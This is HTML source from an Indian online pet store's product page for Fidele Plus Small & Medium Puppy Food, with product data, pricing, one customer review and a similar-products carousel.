                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;63&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;UPSM1, UPSM12, UPSM3&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;72&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;2&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b92,156.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;20819&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-08-23 16:10:40&quot;,&quot;date_upd&quot;:&quot;2025-11-28 11:51:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Fidele Small &amp; Medium Puppy 15KG online at the best price in India from MarshallsPetzone.com. Available \u2022 COD \u2022 10Days Return&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Fidele Small &amp; Medium Puppy 15KG&quot;,&quot;link_rewrite&quot;:&quot;fidele-small-medium-puppy-15kg&quot;,&quot;name&quot;:&quot;Fidele Plus Small &amp; Medium Puppy Food&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span&gt;NUTRITIONAL BENEFITS&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;OPTIMUM IMMUNITY&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Necessary minerals and vitamins Improves Resistance power and strong immune system &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;SKIN AND COAT HEALTH&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Composition of &lt;\/span&gt;&lt;span&gt;Omega-6 &amp;amp; Omega-3 fatty acids keeps skin and coat healthy.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;ENHANCED PALATABILITY&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Proteins of high quality from our major ingredients and chicken adds good taste which suits fussy palates of small and medium dogs&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;DIGESTIVE SYSTEM&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Probiotics and Prebiotics are added to promote healthy intestinal and digestive system&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Small and medium breed puppies comes with their clear cut needs and diet.&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;They require right amount of nutrients in their food for they healthy growth.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4553,&quot;id_product&quot;:4553,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:20819,&quot;quantity_wanted&quot;:2,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;Cool product &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;An excellent product which is suitable for puppies &lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Abhi Sonu &lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/06\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;4&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;dog-food&quot;,&quot;category_name&quot;:&quot;Dry Food&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/dog-food\/4553-fidele-small-medium-puppy-15kg.html&quot;,&quot;attribute_price&quot;:2076.271186,&quot;price_tax_exc&quot;:1827.118644,&quot;price_without_reduction&quot;:2449.999999,&quot;reduction&quot;:294,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;22922&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4553&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;20819&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.120000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;12 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;3 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;1 Kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Lifestage&quot;,&quot;value&quot;:&quot;Puppy 3-18 Months&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;6&quot;:{&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;6&quot;,&quot;name&quot;:&quot;3 Kg&quot;,&quot;group&quot;:&quot;Weight&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;8&quot;:{&quot;id_attribute&quot;:&quot;186&quot;,&quot;id_attribute_group&quot;:&quot;8&quot;,&quot;name&quot;:&quot;Extra Offer&quot;,&quot;group&quot;:&quot;Pack&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-cart_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-home_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-medium_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;28331&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;20819&quot;,&quot;22449&quot;,&quot;20818&quot;,&quot;22448&quot;,&quot;20817&quot;,&quot;20820&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-cart_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-home_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-medium_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28332-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;28332&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;20819&quot;,&quot;22449&quot;,&quot;20818&quot;,&quot;22448&quot;,&quot;20817&quot;,&quot;20820&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-cart_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-home_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-medium_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28333-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;28333&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;20819&quot;,&quot;22449&quot;,&quot;20818&quot;,&quot;22448&quot;,&quot;20817&quot;,&quot;20820&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-cart_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-home_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-medium_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-small_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-large_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/28331-thickbox_default\/fidele-small-medium-puppy-15kg.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;28331&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;20819&quot;,&quot;22449&quot;,&quot;20818&quot;,&quot;22448&quot;,&quot;20817&quot;,&quot;20820&quot;]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-12%&quot;,&quot;discount_percentage_absolute&quot;:&quot;12%&quot;,&quot;discount_amount&quot;:&quot;\u20b9294.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9294.00&quot;,&quot;price_amount&quot;:2156,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Weight</dt>
                    <dd class="value">1 Kg<br />
3 Kg<br />
12 Kg</dd>
                                    <dt class="name">Lifestage</dt>
                    <dd class="value">Puppy 3-18 Months</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="FIDELE">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/63-fidele">
                    <img src="https://www.marshallspetzone.com/img/m/63.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>Cool product </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >An excellent product which is suitable for puppies </div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Abhi Sonu </span></span>

                    on <span itemprops="datePublished"> 04/06/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">4</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"4553-20819","name":"fidele-plus-small-medium-puppy-food","category":"dog-food","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fdog-food%2F4553-fidele-small-medium-puppy-15kg.html","price":"\u20b92,156.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4552"
                data-id-product-attribute="20831"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4552-20831-fidele-adult-large-15kg.html#/40-weight-3_kg/186-pack-extra_offer" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/28341-home_default/fidele-adult-large-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/28341-thickbox_default/fidele-adult-large-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/28342-home_default/fidele-adult-large-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-12%
                                                    <span class="flag-discount-value"> /
                                                            -12%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4552" data-id-product-attribute="20831"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4552-20831-fidele-adult-large-15kg.html#/40-weight-3_kg/186-pack-extra_offer">Fidele Plus Adult Large Breed Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FIDELE</div>    

    
                    <div class="product-reference text-muted">UALB1, UALB12, UALB3</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Pavani satti </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 13:49:42" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Good</h4>
                                <p itemprop="reviewBody">Best food I’ve found for my dog</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1892">₹1,892.00</span>
                                    
                    <span class="regular-price text-muted">₹2,150.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Fidele Adult Large Breed food is formulated with a high ratio of proteins carbs and essential fats, to ensure the large breeds to maintains its breed qualities.
Fidele Adult Large Breed Food is suitable for the maxi breeds ( 25 to 40 kgs) and giant breeds ( above 40 kgs ).
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/4552-20831-fidele-adult-large-15kg.html#/40-weight-3_kg/186-pack-extra_offer"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    
